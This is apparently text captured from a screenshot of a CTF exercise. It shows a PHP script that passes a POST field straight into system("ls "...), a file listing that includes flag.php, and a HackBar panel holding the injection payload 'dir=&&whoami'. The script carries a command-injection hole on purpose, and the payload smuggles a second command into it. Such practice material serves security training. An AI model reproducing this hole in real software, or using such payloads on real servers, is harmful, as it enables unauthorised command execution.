 平台 火狐官方站点 CTF在线工具-CTF工... 菜鸟教程 iKuuu VPN upload-labs AWD CTF做题平台 blog 服务器 渗透 python
<?php
error_reporting(0);
highlight_file(__FILE__);
$dir=$_POST['dir'];
system("ls  ".$dir);
?>
flag.php index.php
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar Max
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://f1957ddf-2520-46f5-9f42-9d4db4f86279.challenges.ctfer.com:8080/
用编码加密一下&&
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
dir=&&whoami